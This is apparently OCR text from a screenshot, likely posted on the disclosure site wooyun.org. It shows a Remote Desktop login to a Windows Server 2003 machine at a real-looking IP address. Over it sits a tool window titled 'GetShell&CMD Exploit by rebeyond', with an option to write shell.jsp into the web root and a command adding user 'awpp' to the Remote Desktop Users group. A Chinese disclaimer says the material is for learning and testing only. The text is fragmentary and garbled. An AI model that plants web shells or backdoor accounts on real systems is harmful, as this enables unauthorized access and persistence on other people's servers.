 116.31.92.73 - 远程桌面连接
GetShell&CMD Exploit by rebeyond
31.92.73
Write
"/" and it'll be set to web root and filename is shell.jsp
localgroup "Remote Desktop Users" awpp /add
Execute
候...
Microsoft
Windows Server 2003
Enterprise x64 Edition
© 1985-2005 Microsoft Corporation
Microsoft
在加载个人设置...
用户环境
Windows 不能让您登录，因为不能加
载您的配置文件。请检查您是否连接
到网络，或者网络是否工作正常。如
果此问题持续出现，请与您的网络管
理员联系。
确定
剩余时间: 16
供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org